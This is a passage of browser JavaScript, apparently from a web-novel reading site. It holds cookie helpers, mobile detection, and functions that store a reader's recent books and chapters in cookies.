    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}

function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}


function addBookMarkByJs(chapterid, bookid, chaptername) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}

function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}
